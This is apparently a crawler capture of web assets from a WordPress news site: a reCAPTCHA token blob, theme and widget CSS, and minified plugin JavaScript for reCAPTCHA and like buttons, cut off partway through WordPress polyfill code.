O3w63DkA/DgFxNw7lYWEUOIl9Qd8KZwrPDmB3CkCfDlsOHw6kQwqJfwowcT8O8acKsw4dQGns9eErDpHgwTMOzw5F4wp/Co8K+VMK5w5TDncKVw5DCmcO1C8Oawo9ATcKawqHDv8KwwpbDjMOLw41iF8OReMOlw4rDq8KtwowcwpXDnsOqGA8iBT1hw6hpE3M1w7AVw51bWkvCj8Ktw7sxwr90bAXCscOQZR/[base64]/[base64]/DvsO9AT7Chih/f8Kmw7vCvcK/EcKAHsOsAgPDoMO6w4TDghnDlklgVsKNwpXDsMKVw5x/w5smw7nCk0HDmhRoHsOQwqnCuMKQMjJca8O0w4h/wqzDpnfCkcKiCmE6w4wgwpl/S8KdEx1PeMOgQsK8w47CuS03w65ww77CnGwdw5x8w4bDj8KtJMK8w7vCtnZqwq9Jais0w7HCusKKw4/[base64]/HGo/HsKXBMOtwofDicKlwrnDpMK1w45twqrCq8K8NMOOC8OjRk3Ct8OJwo0SwqcpwroHRCXCk23CsyhYGMOMDS3DoMOXDMOCXivCvcKcR8K6a1LDlsK/cxDDukzDu8OqSsOvPB/DuMOAV1U7WEhSRMOlLiMtw4RcAcKZw7pJw7zCuGc1wpHCusKAwprDgMKFDcKNLT0UBDgTKD/[base64]/KcO4Q8OmwpvDr8OoGsOqb8Kww6vCh2ppDsKSR2rCtGLDk1/DlVwGw7gjJUrDnsKswo7DpcKzAMKqJMO6ZsKWTsKfR1pdw4VeQUA/wpPCg8KVLDvDtsKSIsO2wpMgwr9yU8KIwpvCv8KyOcOhCBPDr8KVAi1GSEzDvHMTw6oBwqLDqcKBP8KFQcKdwqh7wqA/FVZEPAnDusOjwpvDp8Kgbl9jJMKNHQAiwpZ0A1dMF8OvYMOtJyrCgifCkyNEwojCti/DoR/Cr35aw6x/SW45IcK+A8KsFD5BeGRbJsOBw6nDpA/DsMKQw73DnnDCs8KHw40UG17CgMK2BMO7dlksw6dwwprDh8KPwo7Ck8Otw58IYsOuw4VNT8K3F3htSUTCiX3DkzHCt8KLwr3DtMOhwo7CiyQaMsOzdD/DocKzwrtsOXPDpQXDvFvDm8KfwovDqsO7wq5jKRXClhrCjXlKEsKKwrDDrhvChmfCumNzL8OLwrQpdngJLMKGwpIcw7/CpsOtw4EtwprCkzplwqbCvijDoMK3wrp9S3nCjxXCjnbCpRzDh8OSwr5Vw6XCvlZ5U8KYdTrCkx5/LlnCkRPCp8K3w5fCqMKew4PDpAHClAALU8Ohw5HCq8OyfcOHwqBSwoLCuMKCw7Z7w4pJw4h/O8Kiw69FaMO7woM5w7NTSMK5w5d4w4TDr3VRw5nDusKnVi/Ctj94Oh3CkMOMXsOSw4DCqMOpwpU5OV3DgsKHw5vCs8KqVMK6D2bDqHhlwrExw7fChcKQw5nCmMKAdsOnwr1bw656woDChsOiOEJvQGZTwpZbwq44woLDvsKow4LDlD/Di1TDiMKtIgzCkcKTGMOuIMK5HcK+bH7CoMOYwpAcw4fCpUVjRDzCk8KswqceX8KlfVPCrB3Dq3dswp9/b3BGwrQ4T8KSHnfCngvCj8Osw6dYw4YIw4DDvS7CqcO0wrV5wphNwq5NwpQ/RCHDgcO/woI2NsKaQcOhw5lkXgJuKxoaXsKFw7Mjw5zDmm0Sw73DokUaYMKeJcK3NMKrYsKzw6t/F8O9w6YUwo/DvD1zwq4uTsKpwoo0EjpbwqdmH2/Dl0tHwp56GMOTw7rCscKBHklew5VzNSLCqh3DrsOXw4Mgw7lzw7PDiHTCk8OSwrnDlcOjLzEcwqvCgUDCoMK3WSrDvsKIGcOwwoPDnSPCq8OXVMO3EWHChURwwqDDlsKpa8Oxwr/CqMOVw7XDtjUpw6DCkjM3wrhKwo9iwovCvMOTAn/DsEpEbSgvQBlPP8OzwpMyGsOOw5F5w6XDksK4AMOYwpdJDAMhw64cIhtKwpsQbsKKXFo3wqvCjsKzw7E1C8OZOsOzwoHDnMKuwql9wo7Dg8KkGMOjwqLDonzCvCkTCcOZPhvCu1vCplp9HWzCn8OMwo4Xw6QJUsKeFnDDmMOTwprCgcK/YUbCtMOcwp90w41CPmA3O8OpXlFrwpTCgMKibDobG1tTPMOPU8O9HxbCshcOWMO4GsK0a3wEw77CosKsY8OmwppjLkDDpn52YUDCu8Oaw5DDvQXCuy3DswXCisOwFzVUX8KNVwdHwpA/wpfDpMOlMcK/FMK+KAN2wqnCr1UkPsKyw7jCu8KcJMK9woDDisObbWwYKsO2I8Obwo/[base64]/CrHxmw65swr7Dpn3DslN+w7Uawp5hw70AwpzDo2MNS8KpZMOuw5PCusOMw4lIwqDDocKwwqHCo1x2wrFxw5HDqSfCqXfDsVjCq3jCvMOsw7nDhsOQRGdBwoglwr7CnRbCjMK+w6LDrxpcA2bDosOoGWgCAMOddA9KwoDDgD7CkMKiJXvCuMOkEsOZw4/CjcOQw4jDl8KOwrrCilFbwqIhPsKYw4sYwrdzwrvCvBzCk8OdcDvDt8OudHLCnMKQSGNiJMOXVsKLwqHDvsOqw5HDpQRPHEDCtMO/wrZgwqTChV3Ck8OtwrDDocKowqdrw6DDhsKKGijDlzkDUBXDrHFow5wEZXbDlzvDvsK2Oi7Cp8OawoIcJSx7DsOOJ8K5w7PDjMOVwovCnVIPakPCksK6B8KfwpVVS3vCgcKHwo/DpkI5YBDCv8OcA8KOw43CtiNcw6hKwoDCk8KyVsOcw6nDmkfClwlZw7jCmBJSw4vDtsK/wqTClsKzSsOGwrzCm0TCq3rCrG50w6HDrXrCqsKNPXgBY8Oxw5DDhwBOOx7Dq8OjE8KGwpLDhiTDo8K0JsObAGRAS8OEC8ODYjZvZcOTLcONwozChsKbwoDDmgpCwrtew6DDisO2JcKQUcK0HMOAAsK5esK0w7DDmEbCtW/Crl5bOMKrw4rCoMKlwoHDtcKmIcOhwrPDtRAeOGTDhXrDmSsUM8Kmw5rCqiHDqUdvDcOBwoU8wrVCAXrCtlUkEMKFwp/CosOIw7loTcOPP8Ksw7pfwpcBwrLCkcKlwpMjH3zCmcK4w4gswpUxaMK8XMKDwozDugcVMMOYG8KPwq/DncOfc3xowpLDv1/DlA3CuVBXFmJ/IFzDi8KpABYVw5bCnWHClTvCk8O8w57CisKiYwnCujPCtgVZUn/Cr3bCmjjCgsK1JBHDq8O3w6/Dp30tw6lFwrg\\u003d\x22],null,[\x22conf\x22,null,\x226LcYdyQUAAAAAJOh8ujlfPmaRrejDyxlVtmHv0al\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,640],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pristavam.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22P4MoWt1/+7GDjFisFAzuhug47t/KN2bFYnv+uLLJEoI\\u003d\x22,0,0,null,1,1769874290279,0,0,[106,245],null,[251,131,151,196],\x22RC-a6LooqS2HDzNYw\x22,null,null,null,null,null,\x220dAFcWeA7BcKecVOsfqw1BOa0OP5O0-J-2IkkN9W9AL_gIfrloQl_Yvb3uRSZcZKUYfab2QLf2UM8R3KwB7a0QpBkIye31nDWVOQ\x22,1769957090194]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pristavam.net/wp-content/plugins/wptelegram-widget/assets/static/css/A.wptelegram-widget--blocks.dba99b9d.css,qver=1703711233.pagespeed.cf.fY6EP04Gkq.css
body_size: 529
content:
.wp-block-wptelegram-widget-ajax-channel-feed{background-color:#f8f9f9;cursor:pointer;flex-direction:row;font-family:-apple-system,BlinkMacSystemFont,Segoe\ UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica\ Neue,sans-serif;font-size:14px;padding:14px;text-align:center}.wp-block-wptelegram-widget-ajax-channel-feed label{align-items:center;flex-shrink:0;font-weight:600;margin-right:8px;white-space:nowrap}.wp-block-wptelegram-widget-ajax-channel-feed label span,.wp-block-wptelegram-widget-ajax-channel-feed label svg{vertical-align:middle}.wp-block-wptelegram-widget-ajax-channel-feed .dashicon{margin-right:8px}.wp-block-wptelegram-widget-ajax-channel-feed .widget-shortcode{display:block}.wp-block-wptelegram-widget-channel-feed{background-color:#f8f9f9;cursor:pointer;flex-direction:row;font-family:-apple-system,BlinkMacSystemFont,Segoe\ UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica\ Neue,sans-serif;font-size:14px;padding:14px;text-align:center}.wp-block-wptelegram-widget-channel-feed label{align-items:center;flex-shrink:0;font-weight:600;margin-right:8px;white-space:nowrap}.wp-block-wptelegram-widget-channel-feed label span,.wp-block-wptelegram-widget-channel-feed label svg{vertical-align:middle}.wp-block-wptelegram-widget-channel-feed .dashicon{margin-right:8px}.wp-block-wptelegram-widget-channel-feed .widget-shortcode{display:block}.wp-block-wptelegram-widget-join-channel{flex-direction:row;font-family:-apple-system,BlinkMacSystemFont,Segoe\ UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira\ Sans,Droid\ Sans,Helvetica\ Neue,sans-serif;font-size:14px;padding:14px;text-align:center}.wp-block-wptelegram-widget-join-channel .join-link{background-color:var(--wptelegram-widget-join-link-bg-color);border:0!important;border-radius:2em;box-shadow:none!important;color:var(--wptelegram-widget-join-link-color);cursor:pointer;font-size:1.1em;text-decoration:none!important;transition:border-radius .5s}.wp-block-wptelegram-widget-join-channel .join-link:hover{background-color:var(--wptelegram-widget-join-link-bg-color)!important;border-radius:0;color:var(--wptelegram-widget-join-link-color)!important}.wptelegram-widget-message iframe{width:100%}

--- FILE ---
content_type: text/css
request_url: https://pristavam.net/wp-content/uploads/jnews/A.jnews-VDMt8aXWJL.css,qver=6.2.7.pagespeed.cf.6X5gbrlOVr.css
body_size: 2501
content:
body.jnews{background-color:#f7f7f7}.jeg_container,.jeg_content,.jeg_boxed .jeg_main .jeg_container,.jeg_cat_header{background-color:#fff}body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a{color:#3a3a3a}a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover {color:#0096ed}.jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover {background-color:#0096ed}.jeg_block_heading_7 .jeg_block_title span,.jeg_readmore:hover,.jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,.jeg_pagenav_3 .page_number:hover,.jeg_prevnext_post a:hover h3,.jeg_overlay_slider .jeg_post_category,.jeg_sidefeed .jeg_post.active,.jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img,.jeg_horizontal_playlist .jeg_video_playlist_item.active{border-color:#0096ed}.jeg_tabpost_nav li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-bottom-color:#0096ed}.jeg_post_meta .fa,.entry-header .jeg_post_meta .fa,.jeg_review_stars,.jeg_price_review_list{color:#18ba30}.jeg_share_button.share-float.share-monocrhome a{background-color:#18ba30}h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption{color:#0a0a0a}.jeg_topbar .jeg_nav_row,.jeg_topbar .jeg_search_no_expand .jeg_search_input{line-height:51px}.jeg_topbar .jeg_nav_row,.jeg_topbar .jeg_nav_icon{height:51px}.jeg_topbar,.jeg_topbar.dark{border-color:rgba(10,2,2,.16);border-top-width:0}.jeg_topbar .jeg_nav_item,.jeg_topbar.dark .jeg_nav_item{border-color:#cecece}.jeg_topbar a,.jeg_topbar.dark a{color:#00a4ea}.jeg_midbar{height:50px}.jeg_midbar,.jeg_midbar.dark{background-color:rgba(255,255,255,0);border-bottom-width:0}.jeg_midbar a,.jeg_midbar.dark a{color:#00abf4}.jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon{height:41px}.jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a {line-height:41px}.jeg_header .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_navbar_boxed .jeg_nav_row {background:#1e1e1e}.jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child {border-color:#9e9e9e}.jeg_header .jeg_bottombar,.jeg_header .jeg_bottombar.jeg_navbar_dark{color:#fc1414}.jeg_header .jeg_bottombar a,.jeg_header .jeg_bottombar.jeg_navbar_dark a{color:#fff}.jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover {color:#00bde2}.jeg_header .jeg_bottombar,.jeg_header .jeg_bottombar.jeg_navbar_dark,.jeg_navbar_boxed .jeg_nav_row,.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row{border-top-width:0;border-bottom-width:0}.jeg_mobile_bottombar{height:50px;line-height:50px}.jeg_mobile_midbar,.jeg_mobile_midbar.dark{background:#fff;color:#0a0a0a;border-top-width:0;border-top-color:#000}.jeg_mobile_midbar a,.jeg_mobile_midbar.dark a{color:#0ad}.jnews .jeg_header .jeg_menu.jeg_top_menu>li>a{color:#0089e5}.jnews .jeg_header .jeg_menu.jeg_top_menu>li a:hover{color:#0a0a0a}.jeg_header .jeg_menu.jeg_main_menu>li>a{color:#fff}.jeg_menu_style_1>li>a:before,.jeg_menu_style_2>li>a:before,.jeg_menu_style_3>li>a:before{background:#00a0e5}.jeg_header .jeg_menu.jeg_main_menu>li>a:hover,.jeg_header .jeg_menu.jeg_main_menu>li.sfHover>a,.jeg_header .jeg_menu.jeg_main_menu>li>.sf-with-ul:hover:after,.jeg_header .jeg_menu.jeg_main_menu>li.sfHover>.sf-with-ul:after,.jeg_header .jeg_menu_style_4>li.current-menu-item>a,.jeg_header .jeg_menu_style_4>li.current-menu-ancestor>a,.jeg_header .jeg_menu_style_5>li.current-menu-item>a,.jeg_header .jeg_menu_style_5>li.current-menu-ancestor>a{color:#009ae8}.jeg_top_date{color:#707070;background:#fff}.jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle{color:#03dd00}.jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form,.jeg_header .jeg_search_popup_expand .jeg_search_result{background:#212121}.jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before{border-bottom-color:#212121}.jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form,.jeg_header .jeg_search_popup_expand .jeg_search_result,.jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult,.jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button{border-color:#fff}.jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after{border-bottom-color:#fff}.jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input{background:#fff}.jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button{color:#00d80a}.jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input,.jeg_header .jeg_search_popup_expand .jeg_search_result a,.jeg_header .jeg_search_popup_expand .jeg_search_result .search-link{color:#0c0c0c}.jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder{color:#0a0a0a}.jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder{color:#0a0a0a}.jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder{color:#0a0a0a}.jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder{color:#0a0a0a}.jeg_header .jeg_search_popup_expand .jeg_search_result{background-color:#212121}.jeg_header .jeg_search_popup_expand .jeg_search_result,.jeg_header .jeg_search_popup_expand .jeg_search_result .search-link{border-color:#c9c9c9}.jeg_header .jeg_search_popup_expand .jeg_search_result a,.jeg_header .jeg_search_popup_expand .jeg_search_result .search-link{color:#fff}.jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle,.jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle{color:#00a9ff}.jeg_nav_account,.jeg_navbar .jeg_nav_account .jeg_menu>li>a,.jeg_midbar .jeg_nav_account .jeg_menu>li>a{color:#00a2dd}.jeg_menu.jeg_accountlink li>ul{background-color:#fff}.jeg_menu.jeg_accountlink li>ul,.jeg_menu.jeg_accountlink li>ul li>a,.jeg_menu.jeg_accountlink li>ul li:hover>a,.jeg_menu.jeg_accountlink li>ul li.sfHover>a{color:#009dd6}.jeg_menu.jeg_accountlink li>ul li:hover>a,.jeg_menu.jeg_accountlink li>ul li.sfHover>a{background-color:#f4f4f4}.jeg_menu.jeg_accountlink li>ul,.jeg_menu.jeg_accountlink li>ul li a{border-color:#eaeaea}.jeg_lang_switcher{color:#0a0a0a}.jeg_button_1 .btn{background:#fff;color:#00bc03;border-color:#09c100}.jeg_button_1 .btn:hover{background:#fff}.jeg_button_2 .btn{background:#fff;color:#09f;border-color:#09f}.jeg_button_2 .btn:hover{background:#fff}.jeg_button_3 .btn{background:#fff;color:#d33;border-color:#d33}.jeg_button_3 .btn:hover{background:#fff}.jeg_header .jeg_vertical_menu.jeg_vertical_menu_1{border-top-width:6px}.jeg_header .jeg_vertical_menu.jeg_vertical_menu_2{border-top-width:6px}.jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3{color:#fff}.jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a{color:#fff}.jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a{color:#fff}.jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover{color:#b2b2b2}.jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after {color:#777}.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a{background-color:#00ace0;color:#fff}.jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a{border-color:#00ace0}body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button{font-family:Nunito;color:#020202}.jeg_header,.jeg_mobile_wrapper{color:#565656}

--- FILE ---
content_type: application/javascript
request_url: https://pristavam.net/wp-content/plugins/contact-form-7,_modules,_recaptcha,_index.js,qver==5.7.5.1+jnews-like,_assets,_js,_plugin.js,qver==1.0.2.pagespeed.jc.kcviwPkLRK.js
body_size: 1202
content:
var mod_pagespeed_XkS_LSwzHQ = "document.addEventListener(\"DOMContentLoaded\",(t=>{var e;wpcf7_recaptcha={...null!==(e=wpcf7_recaptcha)&&void 0!==e?e:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=t=>{const{action:e,func:n,params:a}=t;grecaptcha.execute(c,{action:e}).then((t=>{const c=new CustomEvent(\"wpcf7grecaptchaexecuted\",{detail:{action:e,token:t}});document.dispatchEvent(c)})).then((()=>{\"function\"==typeof n&&n(...a)})).catch((t=>console.error(t)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener(\"change\",(t=>{o({action:a})})),\"undefined\"!=typeof wpcf7&&\"function\"==typeof wpcf7.submit){const t=wpcf7.submit;wpcf7.submit=function(e){let c=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};o({action:a,func:t,params:[e,c]})}}document.addEventListener(\"wpcf7grecaptchaexecuted\",(t=>{const e=document.querySelectorAll('form.wpcf7-form input[name=\"_wpcf7_recaptcha_response\"]');for(let c=0;c<e.length;c++)e[c].setAttribute(\"value\",t.detail.token)}))}));";
var mod_pagespeed_K5tdegi_uP = "(function($){'use strict';window.jnews.like=window.jnews.like||{};window.jnews.like={init:function($container){var base=this;if($container===undefined){base.container=$('body');}else{base.container=$container;}base.container.find('.jeg_meta_like > a').unbind('click').bind('click',function(e){e.preventDefault();if($(this).hasClass('clicked'))return;base.element=$(this);base.parent=base.element.parent();base.like=base.parent.find('.like');base.dislike=base.parent.find('.dislike');base.ajax_request();});},ajax_request:function(){var base=this;base.parent.addClass('clicked').find('.fa').addClass('fa-pulse');$.ajax({url:jnews_ajax_url,type:'post',dataType:\"json\",data:{'post_id':base.element.attr('data-id'),'type':base.element.attr('data-type'),'action':'like_handler'},}).done(function(data){if(data.response===-1){$('#jeg_loginform form').find('h3').html(data.message);$('.jeg_popuplink').trigger('click');}else{if(data.value===1){base.like.html(\"<i class='fa fa-thumbs-up'></i> <span>\"+data.like+\"</span>\");base.dislike.html(\"<i class='fa fa-thumbs-o-down fa-flip-horizontal'></i> <span>\"+data.dislike+\"</span>\");}if(data.value===-1){base.like.html(\"<i class='fa fa-thumbs-o-up'></i> <span>\"+data.like+\"</span>\");base.dislike.html(\"<i class='fa fa-thumbs-down fa-flip-horizontal'></i> <span>\"+data.dislike+\"</span>\");}if(data.value===0){base.like.html(\"<i class='fa fa-thumbs-o-up'></i> <span>\"+data.like+\"</span>\");base.dislike.html(\"<i class='fa fa-thumbs-o-down fa-flip-horizontal'></i> <span>\"+data.dislike+\"</span>\");}}}).fail(function(data,textStatus,errorThrown){if(textStatus==='error'){alert(errorThrown.toString());}else if(textStatus==='timeout'){alert('Execution Timeout');}}).always(function(data,textStatus,errorThrown){base.element.attr('data-message',data.message);base.parent.removeClass('clicked').find('.fa').removeClass('fa-pulse');;});}};$(document).bind('ready jnews-ajax-load',function(e,data){jnews.like.init();});})(jQuery);";


--- FILE ---
content_type: application/javascript
request_url: https://pristavam.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js,qver==3.1.2+regenerator-runtime.min.js,qver==0.13.11+wp-polyfill.min.js,qver==3.15.0.pagespeed.jc.VBpDze9lvy.js
body_size: 11173
content:
var mod_pagespeed_7st7mlgG8P = "!function(e){\"object\"==typeof exports&&\"undefined\"!=typeof module||\"function\"!=typeof define||!define.amd?e():define(\"inert\",e)}((function(){\"use strict\";var e,t,n,i,o,r,s=function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e};function a(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,\"value\"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function d(e,t){if(!(e instanceof t))throw new TypeError(\"Cannot call a class as a function\")}function u(e,t){d(this,u),this._inertManager=t,this._rootElement=e,this._managedNodes=new Set,this._rootElement.hasAttribute(\"aria-hidden\")?this._savedAriaHidden=this._rootElement.getAttribute(\"aria-hidden\"):this._savedAriaHidden=null,this._rootElement.setAttribute(\"aria-hidden\",\"true\"),this._makeSubtreeUnfocusable(this._rootElement),this._observer=new MutationObserver(this._onMutation.bind(this)),this._observer.observe(this._rootElement,{attributes:!0,childList:!0,subtree:!0})}function h(e,t){d(this,h),this._node=e,this._overrodeFocusMethod=!1,this._inertRoots=new Set([t]),this._savedTabIndex=null,this._destroyed=!1,this.ensureUntabbable()}function l(e){if(d(this,l),!e)throw new Error(\"Missing required argument; InertManager needs to wrap a document.\");this._document=e,this._managedNodes=new Map,this._inertRoots=new Map,this._observer=new MutationObserver(this._watchForInert.bind(this)),_(e.head||e.body||e.documentElement),\"loading\"===e.readyState?e.addEventListener(\"DOMContentLoaded\",this._onDocumentLoaded.bind(this)):this._onDocumentLoaded()}function c(e,t,n){if(e.nodeType==Node.ELEMENT_NODE){var i=e;if(s=(t&&t(i),i.shadowRoot))return void c(s,t,s);if(\"content\"==i.localName){for(var o=(s=i).getDistributedNodes?s.getDistributedNodes():[],r=0;r<o.length;r++)c(o[r],t,n);return}if(\"slot\"==i.localName){for(var s,a=(s=i).assignedNodes?s.assignedNodes({flatten:!0}):[],d=0;d<a.length;d++)c(a[d],t,n);return}}for(var u=e.firstChild;null!=u;)c(u,t,n),u=u.nextSibling}function _(e){var t;e.querySelector(\"style#inert-style, link#inert-style\")||((t=document.createElement(\"style\")).setAttribute(\"id\",\"inert-style\"),t.textContent=\"\\n[inert] {\\n  pointer-events: none;\\n  cursor: default;\\n}\\n\\n[inert], [inert] * {\\n  -webkit-user-select: none;\\n  -moz-user-select: none;\\n  -ms-user-select: none;\\n  user-select: none;\\n}\\n\",e.appendChild(t))}\"undefined\"!=typeof 